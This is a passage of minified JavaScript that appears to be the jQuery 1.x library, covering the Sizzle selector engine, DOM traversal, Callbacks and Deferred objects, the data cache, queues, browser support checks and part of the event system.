contains:ia(function(a){return a = a.replace(ca, da), function(b){return(b.textContent || b.innerText || e(b)).indexOf(a) > - 1}}), lang:ia(function(a){return W.test(a || "") || ga.error("unsupported lang: " + a), a = a.replace(ca, da).toLowerCase(), function(b){var c; do if (c = p?b.lang:b.getAttribute("xml:lang") || b.getAttribute("lang"))return c = c.toLowerCase(), c === a || 0 === c.indexOf(a + "-"); while ((b = b.parentNode) && 1 === b.nodeType); return!1}}), target:function(b){var c = a.location && a.location.hash; return c && c.slice(1) === b.id}, root:function(a){return a === o}, focus:function(a){return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex)}, enabled:function(a){return a.disabled === !1}, disabled:function(a){return a.disabled === !0}, checked:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && !!a.checked || "option" === b && !!a.selected}, selected:function(a){return a.parentNode && a.parentNode.selectedIndex, a.selected === !0}, empty:function(a){for (a = a.firstChild; a; a = a.nextSibling)if (a.nodeType < 6)return!1; return!0}, parent:function(a){return!d.pseudos.empty(a)}, header:function(a){return Z.test(a.nodeName)}, input:function(a){return Y.test(a.nodeName)}, button:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && "button" === a.type || "button" === b}, text:function(a){var b; return"input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase())}, first:oa(function(){return[0]}), last:oa(function(a, b){return[b - 1]}), eq:oa(function(a, b, c){return[0 > c?c + b:c]}), even:oa(function(a, b){for (var c = 0; b > c; c += 2)a.push(c); return a}), odd:oa(function(a, b){for (var c = 1; b > c; c += 2)a.push(c); return a}), lt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; --d >= 0; )a.push(d); return a}), gt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; ++d < b; )a.push(d); return a})}}, d.pseudos.nth = d.pseudos.eq; for (b in{radio:!0, checkbox:!0, file:!0, password:!0, image:!0})d.pseudos[b] = ma(b); for (b in{submit:!0, reset:!0})d.pseudos[b] = na(b); function qa(){}qa.prototype = d.filters = d.pseudos, d.setFilters = new qa, g = ga.tokenize = function(a, b){var c, e, f, g, h, i, j, k = z[a + " "]; if (k)return b?0:k.slice(0); h = a, i = [], j = d.preFilter; while (h){(!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push(f = [])), c = !1, (e = T.exec(h)) && (c = e.shift(), f.push({value:c, type:e[0].replace(R, " ")}), h = h.slice(c.length)); for (g in d.filter)!(e = X[g].exec(h)) || j[g] && !(e = j[g](e)) || (c = e.shift(), f.push({value:c, type:g, matches:e}), h = h.slice(c.length)); if (!c)break}return b?h.length:h?ga.error(a):z(a, i).slice(0)}; function ra(a){for (var b = 0, c = a.length, d = ""; c > b; b++)d += a[b].value; return d}function sa(a, b, c){var d = b.dir, e = c && "parentNode" === d, f = x++; return b.first?function(b, c, f){while (b = b[d])if (1 === b.nodeType || e)return a(b, c, f)}:function(b, c, g){var h, i, j = [w, f]; if (g){while (b = b[d])if ((1 === b.nodeType || e) && a(b, c, g))return!0} else while (b = b[d])if (1 === b.nodeType || e){if (i = b[u] || (b[u] = {}), (h = i[d]) && h[0] === w && h[1] === f)return j[2] = h[2]; if (i[d] = j, j[2] = a(b, c, g))return!0}}}function ta(a){return a.length > 1?function(b, c, d){var e = a.length; while (e--)if (!a[e](b, c, d))return!1; return!0}:a[0]}function ua(a, b, c){for (var d = 0, e = b.length; e > d; d++)ga(a, b[d], c); return c}function va(a, b, c, d, e){for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h)); return g}function wa(a, b, c, d, e, f){return d && !d[u] && (d = wa(d)), e && !e[u] && (e = wa(e, f)), ia(function(f, g, h, i){var j, k, l, m = [], n = [], o = g.length, p = f || ua(b || "*", h.nodeType?[h]:h, []), q = !a || !f && b?p:va(p, m, a, h, i), r = c?e || (f?a:o || d)?[]:g:q; if (c && c(q, r, h, i), d){j = va(r, n), d(j, [], h, i), k = j.length; while (k--)(l = j[k]) && (r[n[k]] = !(q[n[k]] = l))}if (f){if (e || a){if (e){j = [], k = r.length; while (k--)(l = r[k]) && j.push(q[k] = l); e(null, r = [], j, i)}k = r.length; while (k--)(l = r[k]) && (j = e?J(f, l):m[k]) > - 1 && (f[j] = !(g[j] = l))}} else r = va(r === g?r.splice(o, r.length):r), e?e(null, g, r, i):H.apply(g, r)})}function xa(a){for (var b, c, e, f = a.length, g = d.relative[a[0].type], h = g || d.relative[" "], i = g?1:0, k = sa(function(a){return a === b}, h, !0), l = sa(function(a){return J(b, a) > - 1}, h, !0), m = [function(a, c, d){var e = !g && (d || c !== j) || ((b = c).nodeType?k(a, c, d):l(a, c, d)); return b = null, e}]; f > i; i++)if (c = d.relative[a[i].type])m = [sa(ta(m), c)]; else{if (c = d.filter[a[i].type].apply(null, a[i].matches), c[u]){for (e = ++i; f > e; e++)if (d.relative[a[e].type])break; return wa(i > 1 && ta(m), i > 1 && ra(a.slice(0, i - 1).concat({value:" " === a[i - 2].type?"*":""})).replace(R, "$1"), c, e > i && xa(a.slice(i, e)), f > e && xa(a = a.slice(e)), f > e && ra(a))}m.push(c)}return ta(m)}function ya(a, b){var c = b.length > 0, e = a.length > 0, f = function(f, g, h, i, k){var l, m, o, p = 0, q = "0", r = f && [], s = [], t = j, u = f || e && d.find.TAG("*", k), v = w += null == t?1:Math.random() || .1, x = u.length; for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++){if (e && l){m = 0; while (o = a[m++])if (o(l, g, h)){i.push(l); break}k && (w = v)}c && ((l = !o && l) && p--, f && r.push(l))}if (p += q, c && q !== p){m = 0; while (o = b[m++])o(r, s, g, h); if (f){if (p > 0)while (q--)r[q] || s[q] || (s[q] = F.call(i)); s = va(s)}H.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && ga.uniqueSort(i)}return k && (w = v, j = t), r}; return c?ia(f):f}return h = ga.compile = function(a, b){var c, d = [], e = [], f = A[a + " "]; if (!f){b || (b = g(a)), c = b.length; while (c--)f = xa(b[c]), f[u]?d.push(f):e.push(f); f = A(a, ya(e, d)), f.selector = a}return f}, i = ga.select = function(a, b, e, f){var i, j, k, l, m, n = "function" == typeof a && a, o = !f && g(a = n.selector || a); if (e = e || [], 1 === o.length){if (j = o[0] = o[0].slice(0), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type]){if (b = (d.find.ID(k.matches[0].replace(ca, da), b) || [])[0], !b)return e; n && (b = b.parentNode), a = a.slice(j.shift().value.length)}i = X.needsContext.test(a)?0:j.length; while (i--){if (k = j[i], d.relative[l = k.type])break; if ((m = d.find[l]) && (f = m(k.matches[0].replace(ca, da), aa.test(j[0].type) && pa(b.parentNode) || b))){if (j.splice(i, 1), a = f.length && ra(j), !a)return H.apply(e, f), e; break}}}return(n || h(a, o))(f, b, !p, e, aa.test(a) && pa(b.parentNode) || b), e}, c.sortStable = u.split("").sort(B).join("") === u, c.detectDuplicates = !!l, m(), c.sortDetached = ja(function(a){return 1 & a.compareDocumentPosition(n.createElement("div"))}), ja(function(a){return a.innerHTML = "<a href='#'></a>", "#" === a.firstChild.getAttribute("href")}) || ka("type|href|height|width", function(a, b, c){return c?void 0:a.getAttribute(b, "type" === b.toLowerCase()?1:2)}), c.attributes && ja(function(a){return a.innerHTML = "<input/>", a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value")}) || ka("value", function(a, b, c){return c || "input" !== a.nodeName.toLowerCase()?void 0:a.defaultValue}), ja(function(a){return null == a.getAttribute("disabled")}) || ka(K, function(a, b, c){var d; return c?void 0:a[b] === !0?b.toLowerCase():(d = a.getAttributeNode(b)) && d.specified?d.value:null}), ga}(a); m.find = s, m.expr = s.selectors, m.expr[":"] = m.expr.pseudos, m.unique = s.uniqueSort, m.text = s.getText, m.isXMLDoc = s.isXML, m.contains = s.contains; var t = m.expr.match.needsContext, u = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, v = /^.[^:#\[\.,]*$/; function w(a, b, c){if (m.isFunction(b))return m.grep(a, function(a, d){return!!b.call(a, d, a) !== c}); if (b.nodeType)return m.grep(a, function(a){return a === b !== c}); if ("string" == typeof b){if (v.test(b))return m.filter(b, a, c); b = m.filter(b, a)}return m.grep(a, function(a){return m.inArray(a, b) >= 0 !== c})}m.filter = function(a, b, c){var d = b[0]; return c && (a = ":not(" + a + ")"), 1 === b.length && 1 === d.nodeType?m.find.matchesSelector(d, a)?[d]:[]:m.find.matches(a, m.grep(b, function(a){return 1 === a.nodeType}))}, m.fn.extend({find:function(a){var b, c = [], d = this, e = d.length; if ("string" != typeof a)return this.pushStack(m(a).filter(function(){for (b = 0; e > b; b++)if (m.contains(d[b], this))return!0})); for (b = 0; e > b; b++)m.find(a, d[b], c); return c = this.pushStack(e > 1?m.unique(c):c), c.selector = this.selector?this.selector + " " + a:a, c}, filter:function(a){return this.pushStack(w(this, a || [], !1))}, not:function(a){return this.pushStack(w(this, a || [], !0))}, is:function(a){return!!w(this, "string" == typeof a && t.test(a)?m(a):a || [], !1).length}}); var x, y = a.document, z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/, A = m.fn.init = function(a, b){var c, d; if (!a)return this; if ("string" == typeof a){if (c = "<" === a.charAt(0) && ">" === a.charAt(a.length - 1) && a.length >= 3?[null, a, null]:z.exec(a), !c || !c[1] && b)return!b || b.jquery?(b || x).find(a):this.constructor(b).find(a); if (c[1]){if (b = b instanceof m?b[0]:b, m.merge(this, m.parseHTML(c[1], b && b.nodeType?b.ownerDocument || b:y, !0)), u.test(c[1]) && m.isPlainObject(b))for (c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c, b[c]); return this}if (d = y.getElementById(c[2]), d && d.parentNode){if (d.id !== c[2])return x.find(a); this.length = 1, this[0] = d}return this.context = y, this.selector = a, this}return a.nodeType?(this.context = this[0] = a, this.length = 1, this):m.isFunction(a)?"undefined" != typeof x.ready?x.ready(a):a(m):(void 0 !== a.selector && (this.selector = a.selector, this.context = a.context), m.makeArray(a, this))}; A.prototype = m.fn, x = m(y); var B = /^(?:parents|prev(?:Until|All))/, C = {children:!0, contents:!0, next:!0, prev:!0}; m.extend({dir:function(a, b, c){var d = [], e = a[b]; while (e && 9 !== e.nodeType && (void 0 === c || 1 !== e.nodeType || !m(e).is(c)))1 === e.nodeType && d.push(e), e = e[b]; return d}, sibling:function(a, b){for (var c = []; a; a = a.nextSibling)1 === a.nodeType && a !== b && c.push(a); return c}}), m.fn.extend({has:function(a){var b, c = m(a, this), d = c.length; return this.filter(function(){for (b = 0; d > b; b++)if (m.contains(this, c[b]))return!0})}, closest:function(a, b){for (var c, d = 0, e = this.length, f = [], g = t.test(a) || "string" != typeof a?m(a, b || this.context):0; e > d; d++)for (c = this[d]; c && c !== b; c = c.parentNode)if (c.nodeType < 11 && (g?g.index(c) > - 1:1 === c.nodeType && m.find.matchesSelector(c, a))){f.push(c); break}return this.pushStack(f.length > 1?m.unique(f):f)}, index:function(a){return a?"string" == typeof a?m.inArray(this[0], m(a)):m.inArray(a.jquery?a[0]:a, this):this[0] && this[0].parentNode?this.first().prevAll().length: - 1}, add:function(a, b){return this.pushStack(m.unique(m.merge(this.get(), m(a, b))))}, addBack:function(a){return this.add(null == a?this.prevObject:this.prevObject.filter(a))}}); function D(a, b){do a = a[b]; while (a && 1 !== a.nodeType); return a}m.each({parent:function(a){var b = a.parentNode; return b && 11 !== b.nodeType?b:null}, parents:function(a){return m.dir(a, "parentNode")}, parentsUntil:function(a, b, c){return m.dir(a, "parentNode", c)}, next:function(a){return D(a, "nextSibling")}, prev:function(a){return D(a, "previousSibling")}, nextAll:function(a){return m.dir(a, "nextSibling")}, prevAll:function(a){return m.dir(a, "previousSibling")}, nextUntil:function(a, b, c){return m.dir(a, "nextSibling", c)}, prevUntil:function(a, b, c){return m.dir(a, "previousSibling", c)}, siblings:function(a){return m.sibling((a.parentNode || {}).firstChild, a)}, children:function(a){return m.sibling(a.firstChild)}, contents:function(a){return m.nodeName(a, "iframe")?a.contentDocument || a.contentWindow.document:m.merge([], a.childNodes)}}, function(a, b){m.fn[a] = function(c, d){var e = m.map(this, b, c); return"Until" !== a.slice( - 5) && (d = c), d && "string" == typeof d && (e = m.filter(d, e)), this.length > 1 && (C[a] || (e = m.unique(e)), B.test(a) && (e = e.reverse())), this.pushStack(e)}}); var E = /\S+/g, F = {}; function G(a){var b = F[a] = {}; return m.each(a.match(E) || [], function(a, c){b[c] = !0}), b}m.Callbacks = function(a){a = "string" == typeof a?F[a] || G(a):m.extend({}, a); var b, c, d, e, f, g, h = [], i = !a.once && [], j = function(l){for (c = a.memory && l, d = !0, f = g || 0, g = 0, e = h.length, b = !0; h && e > f; f++)if (h[f].apply(l[0], l[1]) === !1 && a.stopOnFalse){c = !1; break}b = !1, h && (i?i.length && j(i.shift()):c?h = []:k.disable())}, k = {add:function(){if (h){var d = h.length; !function f(b){m.each(b, function(b, c){var d = m.type(c); "function" === d?a.unique && k.has(c) || h.push(c):c && c.length && "string" !== d && f(c)})}(arguments), b?e = h.length:c && (g = d, j(c))}return this}, remove:function(){return h && m.each(arguments, function(a, c){var d; while ((d = m.inArray(c, h, d)) > - 1)h.splice(d, 1), b && (e >= d && e--, f >= d && f--)}), this}, has:function(a){return a?m.inArray(a, h) > - 1:!(!h || !h.length)}, empty:function(){return h = [], e = 0, this}, disable:function(){return h = i = c = void 0, this}, disabled:function(){return!h}, lock:function(){return i = void 0, c || k.disable(), this}, locked:function(){return!i}, fireWith:function(a, c){return!h || d && !i || (c = c || [], c = [a, c.slice?c.slice():c], b?i.push(c):j(c)), this}, fire:function(){return k.fireWith(this, arguments), this}, fired:function(){return!!d}}; return k}, m.extend({Deferred:function(a){var b = [["resolve", "done", m.Callbacks("once memory"), "resolved"], ["reject", "fail", m.Callbacks("once memory"), "rejected"], ["notify", "progress", m.Callbacks("memory")]], c = "pending", d = {state:function(){return c}, always:function(){return e.done(arguments).fail(arguments), this}, then:function(){var a = arguments; return m.Deferred(function(c){m.each(b, function(b, f){var g = m.isFunction(a[b]) && a[b]; e[f[1]](function(){var a = g && g.apply(this, arguments); a && m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0] + "With"](this === d?c.promise():this, g?[a]:arguments)})}), a = null}).promise()}, promise:function(a){return null != a?m.extend(a, d):d}}, e = {}; return d.pipe = d.then, m.each(b, function(a, f){var g = f[2], h = f[3]; d[f[1]] = g.add, h && g.add(function(){c = h}, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = function(){return e[f[0] + "With"](this === e?d:this, arguments), this}, e[f[0] + "With"] = g.fireWith}), d.promise(e), a && a.call(e, e), e}, when:function(a){var b = 0, c = d.call(arguments), e = c.length, f = 1 !== e || a && m.isFunction(a.promise)?e:0, g = 1 === f?a:m.Deferred(), h = function(a, b, c){return function(e){b[a] = this, c[a] = arguments.length > 1?d.call(arguments):e, c === i?g.notifyWith(b, c):--f || g.resolveWith(b, c)}}, i, j, k; if (e > 1)for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++)c[b] && m.isFunction(c[b].promise)?c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i)):--f; return f || g.resolveWith(k, c), g.promise()}}); var H; m.fn.ready = function(a){return m.ready.promise().done(a), this}, m.extend({isReady:!1, readyWait:1, holdReady:function(a){a?m.readyWait++:m.ready(!0)}, ready:function(a){if (a === !0?!--m.readyWait:!m.isReady){if (!y.body)return setTimeout(m.ready); m.isReady = !0, a !== !0 && --m.readyWait > 0 || (H.resolveWith(y, [m]), m.fn.triggerHandler && (m(y).triggerHandler("ready"), m(y).off("ready")))}}}); function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded", J, !1), a.removeEventListener("load", J, !1)):(y.detachEvent("onreadystatechange", J), a.detachEvent("onload", J))}function J(){(y.addEventListener || "load" === event.type || "complete" === y.readyState) && (I(), m.ready())}m.ready.promise = function(b){if (!H)if (H = m.Deferred(), "complete" === y.readyState)setTimeout(m.ready); else if (y.addEventListener)y.addEventListener("DOMContentLoaded", J, !1), a.addEventListener("load", J, !1); else{y.attachEvent("onreadystatechange", J), a.attachEvent("onload", J); var c = !1; try{c = null == a.frameElement && y.documentElement} catch (d){}c && c.doScroll && !function e(){if (!m.isReady){try{c.doScroll("left")} catch (a){return setTimeout(e, 50)}I(), m.ready()}}()}return H.promise(b)}; var K = "undefined", L; for (L in m(k))break; k.ownLast = "0" !== L, k.inlineBlockNeedsLayout = !1, m(function(){var a, b, c, d; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", k.inlineBlockNeedsLayout = a = 3 === b.offsetWidth, a && (c.style.zoom = 1)), c.removeChild(d))}), function(){var a = y.createElement("div"); if (null == k.deleteExpando){k.deleteExpando = !0; try{delete a.test} catch (b){k.deleteExpando = !1}}a = null}(), m.acceptData = function(a){var b = m.noData[(a.nodeName + " ").toLowerCase()], c = + a.nodeType || 1; return 1 !== c && 9 !== c?!1:!b || b !== !0 && a.getAttribute("classid") === b}; var M = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, N = /([A-Z])/g; function O(a, b, c){if (void 0 === c && 1 === a.nodeType){var d = "data-" + b.replace(N, "-$1").toLowerCase(); if (c = a.getAttribute(d), "string" == typeof c){try{c = "true" === c?!0:"false" === c?!1:"null" === c?null: + c + "" === c? + c:M.test(c)?m.parseJSON(c):c} catch (e){}m.data(a, b, c)} else c = void 0}return c}function P(a){var b; for (b in a)if (("data" !== b || !m.isEmptyObject(a[b])) && "toJSON" !== b)return!1;
        return!0}function Q(a, b, d, e){if (m.acceptData(a)){var f, g, h = m.expando, i = a.nodeType, j = i?m.cache:a, k = i?a[h]:a[h] && h; if (k && j[k] && (e || j[k].data) || void 0 !== d || "string" != typeof b)return k || (k = i?a[h] = c.pop() || m.guid++:h), j[k] || (j[k] = i?{}:{toJSON:m.noop}), ("object" == typeof b || "function" == typeof b) && (e?j[k] = m.extend(j[k], b):j[k].data = m.extend(j[k].data, b)), g = j[k], e || (g.data || (g.data = {}), g = g.data), void 0 !== d && (g[m.camelCase(b)] = d), "string" == typeof b?(f = g[b], null == f && (f = g[m.camelCase(b)])):f = g, f}}function R(a, b, c){if (m.acceptData(a)){var d, e, f = a.nodeType, g = f?m.cache:a, h = f?a[m.expando]:m.expando; if (g[h]){if (b && (d = c?g[h]:g[h].data)){m.isArray(b)?b = b.concat(m.map(b, m.camelCase)):b in d?b = [b]:(b = m.camelCase(b), b = b in d?[b]:b.split(" ")), e = b.length; while (e--)delete d[b[e]]; if (c?!P(d):!m.isEmptyObject(d))return}(c || (delete g[h].data, P(g[h]))) && (f?m.cleanData([a], !0):k.deleteExpando || g != g.window?delete g[h]:g[h] = null)}}}m.extend({cache:{}, noData:{"applet ":!0, "embed ":!0, "object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"}, hasData:function(a){return a = a.nodeType?m.cache[a[m.expando]]:a[m.expando], !!a && !P(a)}, data:function(a, b, c){return Q(a, b, c)}, removeData:function(a, b){return R(a, b)}, _data:function(a, b, c){return Q(a, b, c, !0)}, _removeData:function(a, b){return R(a, b, !0)}}), m.fn.extend({data:function(a, b){var c, d, e, f = this[0], g = f && f.attributes; if (void 0 === a){if (this.length && (e = m.data(f), 1 === f.nodeType && !m._data(f, "parsedAttrs"))){c = g.length; while (c--)g[c] && (d = g[c].name, 0 === d.indexOf("data-") && (d = m.camelCase(d.slice(5)), O(f, d, e[d]))); m._data(f, "parsedAttrs", !0)}return e}return"object" == typeof a?this.each(function(){m.data(this, a)}):arguments.length > 1?this.each(function(){m.data(this, a, b)}):f?O(f, a, m.data(f, a)):void 0}, removeData:function(a){return this.each(function(){m.removeData(this, a)})}}), m.extend({queue:function(a, b, c){var d; return a?(b = (b || "fx") + "queue", d = m._data(a, b), c && (!d || m.isArray(c)?d = m._data(a, b, m.makeArray(c)):d.push(c)), d || []):void 0}, dequeue:function(a, b){b = b || "fx"; var c = m.queue(a, b), d = c.length, e = c.shift(), f = m._queueHooks(a, b), g = function(){m.dequeue(a, b)}; "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire()}, _queueHooks:function(a, b){var c = b + "queueHooks"; return m._data(a, c) || m._data(a, c, {empty:m.Callbacks("once memory").add(function(){m._removeData(a, b + "queue"), m._removeData(a, c)})})}}), m.fn.extend({queue:function(a, b){var c = 2; return"string" != typeof a && (b = a, a = "fx", c--), arguments.length < c?m.queue(this[0], a):void 0 === b?this:this.each(function(){var c = m.queue(this, a, b); m._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && m.dequeue(this, a)})}, dequeue:function(a){return this.each(function(){m.dequeue(this, a)})}, clearQueue:function(a){return this.queue(a || "fx", [])}, promise:function(a, b){var c, d = 1, e = m.Deferred(), f = this, g = this.length, h = function(){--d || e.resolveWith(f, [f])}; "string" != typeof a && (b = a, a = void 0), a = a || "fx"; while (g--)c = m._data(f[g], a + "queueHooks"), c && c.empty && (d++, c.empty.add(h)); return h(), e.promise(b)}}); var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, T = ["Top", "Right", "Bottom", "Left"], U = function(a, b){return a = b || a, "none" === m.css(a, "display") || !m.contains(a.ownerDocument, a)}, V = m.access = function(a, b, c, d, e, f, g){var h = 0, i = a.length, j = null == c; if ("object" === m.type(c)){e = !0; for (h in c)m.access(a, b, h, c[h], !0, f, g)} else if (void 0 !== d && (e = !0, m.isFunction(d) || (g = !0), j && (g?(b.call(a, d), b = null):(j = b, b = function(a, b, c){return j.call(m(a), c)})), b))for (; i > h; h++)b(a[h], c, g?d:d.call(a[h], h, b(a[h], c))); return e?a:j?b.call(a):i?b(a[0], c):f}, W = /^(?:checkbox|radio)$/i; !function(){var a = y.createElement("input"), b = y.createElement("div"), c = y.createDocumentFragment(); if (b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", k.leadingWhitespace = 3 === b.firstChild.nodeType, k.tbody = !b.getElementsByTagName("tbody").length, k.htmlSerialize = !!b.getElementsByTagName("link").length, k.html5Clone = "<:nav></:nav>" !== y.createElement("nav").cloneNode(!0).outerHTML, a.type = "checkbox", a.checked = !0, c.appendChild(a), k.appendChecked = a.checked, b.innerHTML = "<textarea>x</textarea>", k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue, c.appendChild(b), b.innerHTML = "<input type='radio' checked='checked' name='t'/>", k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked, k.noCloneEvent = !0, b.attachEvent && (b.attachEvent("onclick", function(){k.noCloneEvent = !1}), b.cloneNode(!0).click()), null == k.deleteExpando){k.deleteExpando = !0; try{delete b.test} catch (d){k.deleteExpando = !1}}}(), function(){var b, c, d = y.createElement("div"); for (b in{submit:!0, change:!0, focusin:!0})c = "on" + b, (k[b + "Bubbles"] = c in a) || (d.setAttribute(c, "t"), k[b + "Bubbles"] = d.attributes[c].expando === !1); d = null}(); var X = /^(?:input|select|textarea)$/i, Y = /^key/, Z = /^(?:mouse|pointer|contextmenu)|click/, $ = /^(?:focusinfocus|focusoutblur)$/, _ = /^([^.]*)(?:\.(.+)|)$/; function aa(){return!0}function ba(){return!1}function ca(){try{return y.activeElement} catch (a){}}m.event = {global:{}, add:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m._data(a); if (r){c.handler && (i = c, c = i.handler, e = i.selector), c.guid || (c.guid = m.guid++), (g = r.events) || (g = r.events = {}), (k = r.handle) || (k = r.handle = function(a){return typeof m === K || a && m.event.triggered === a.type?void 0:m.event.dispatch.apply(k.elem, arguments)}, k.elem = a), b = (b || "").match(E) || [""], h = b.length; while (h--)f = _.exec(b[h]) || [], o = q = f[1], p = (f[2] || "").split(".").sort(), o && (j = m.event.special[o] || {}, o = (e?j.delegateType:j.bindType) || o, j = m.event.special[o] || {}, l = m.extend({type:o, origType:q, data:d, handler:c, guid:c.guid, selector:e, needsContext:e && m.expr.match.needsContext.test(e), namespace:p.join(".")}, i), (n = g[o]) || (n = g[o] = [], n.delegateCount = 0, j.setup && j.setup.call(a, d, p, k) !== !1 || (a.addEventListener?a.addEventListener(o, k, !1):a.attachEvent && a.attachEvent("on" + o, k))), j.add && (j.add.call(a, l), l.handler.guid || (l.handler.guid = c.guid)), e?n.splice(n.delegateCount++, 0, l):n.push(l), m.event.global[o] = !0); a = null}}, remove:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m.hasData(a) && m._data(a); if (r && (k = r.events)){b = (b || "").match(E) || [""], j = b.length; while (j--)if (h = _.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o){l = m.event.special[o] || {}, o = (d?l.delegateType:l.bindType) || o, n = k[o] || [], h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), i = f = n.length; while (f--)g = n[f], !e && q !== g.origType || c && c.guid !== g.guid || h && !h.test(g.namespace) || d && d !== g.selector && ("**" !== d || !g.selector) || (n.splice(f, 1), g.selector && n.delegateCount--, l.remove && l.remove.call(a, g)); i && !n.length && (l.teardown && l.teardown.call(a, p, r.handle) !== !1 || m.removeEvent(a, o, r.handle), delete k[o])} else for (o in k)m.event.remove(a, o + b[j], c, d, !0); m.isEmptyObject(k) && (delete r.handle, m._removeData(a, "events"))}}, trigger:function(b, c, d, e){var f, g, h, i, k, l, n, o = [d || y], p = j.call(b, "type")?b.type:b, q = j.call(b, "namespace")?b.namespace.split("."):[]; if (h = l = d = d || y, 3 !== d.nodeType && 8 !== d.nodeType && !$.test(p + m.event.triggered) && (p.indexOf(".") >= 0 && (q = p.split("."), p = q.shift(), q.sort()), g = p.indexOf(":") < 0 && "on" + p, b = b[m.expando]?b:new m.Event(p, "object" == typeof b && b), b.isTrigger = e?2:3, b.namespace = q.join("."), b.namespace_re = b.namespace?new RegExp("(^|\\.)" + q.join("\\.(?:.*\\.|)") + "(\\.|$)"):null, b.result = void 0, b.target || (b.target = d), c = null == c?[b]:m.makeArray(c, [b]), k = m.event.special[p] || {}, e || !k.trigger || k.trigger.apply(d, c) !== !1)){if (!e && !k.noBubble && !m.isWindow(d)){for (i = k.delegateType || p, $.test(i + p) || (h = h.parentNode); h; h = h.parentNode)o.push(h), l = h; l === (d.ownerDocument || y) && o.push(l.defaultView || l.parentWindow || a)}n = 0; while ((h = o[n++]) && !b.isPropagationStopped())b.type = n > 1?i:k.bindType || p, f = (m._data(h, "events") || {})[b.type] && m._data(h, "handle"), f && f.apply(h, c), f = g && h[g], f && f.apply && m.acceptData(h) && (b.result = f.apply(h, c), b.result === !1 && b.preventDefault()); if (b.type = p, !e && !b.isDefaultPrevented() && (!k._default || k._default.apply(o.pop(), c) === !1) && m.acceptData(d) && g && d[p] && !m.isWindow(d)){l = d[g], l && (d[g] = null), m.event.triggered = p; try{d[p]()} catch (r){}m.event.triggered = void 0, l && (d[g] = l)}return b.result}}, dispatch:function(a){a = m.event.fix(a); var b, c, e, f, g, h = [], i = d.call(arguments), j = (m._data(this, "events") || {})[a.type] || [], k = m.event.special[a.type] || {}; if (i[0] = a, a.delegateTarget = this, !k.preDispatch || k.preDispatch.call(this, a) !== !1){h = m.event.handlers.call(this, a, j), b = 0; while ((f = h[b++]) && !a.isPropagationStopped()){a.currentTarget = f.elem, g = 0; while ((e = f.handlers[g++]) && !a.isImmediatePropagationStopped())(!a.namespace_re || a.namespace_re.test(e.namespace)) && (a.handleObj = e, a.data = e.data, c = ((m.event.special[e.origType] || {}).handle || e.handler).apply(f.elem, i), void 0 !== c && (a.result = c) === !1 && (a.preventDefault(), a.stopPropagation()))}return k.postDispatch && k.postDispatch.call(this, a), a.result}}, handlers:function(a, b){var c, d, e, f, g = [], h = b.delegateCount, i = a.target; if (h && i.nodeType && (!a.button || "click" !== a.type))for (; i != this; i = i.parentNode || this)if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)){for (e = [], f = 0; h > f; f++)d = b[f], c = d.selector + " ", void 0 === e[c] && (e[c] = d.needsContext?m(c, this).index(i) >= 0:m.find(c, this, null, [i]).length), e[c] && e.push(d); e.length && g.push({elem:i, handlers:e})}return h < b.length && g.push({elem:this, handlers:b.slice(h)}), g}, fix:function(a){if (a[m.expando])return a; var b, c, d, e = a.type, f = a, g = this.fixHooks[e]; g || (this.fixHooks[e] = g = Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}), d = g.props?this.props.concat(g.props):this.props, a = new m.Event(f), b = d.length; while (b--)c = d[b], a[c] = f[c]; return a.target || (a.target = f.srcElement || y), 3 === a.target.nodeType && (a.target = a.target.parentNode), a.metaKey = !!a.metaKey, g.filter?g.filter(a, f):a}, props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "), fixHooks:{}, keyHooks:{props:"char charCode key keyCode".split(" "), filter:function(a, b){return null == a.which && (a.which = null != b.charCode?b.charCode:b.keyCode), a}}, mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "), filter:function(a, b){var c, d, e, f = b.button, g = b.fromElement; return null == a.pageX && null != b.clientX && (d = a.target.ownerDocument || y, e = d.documentElement, 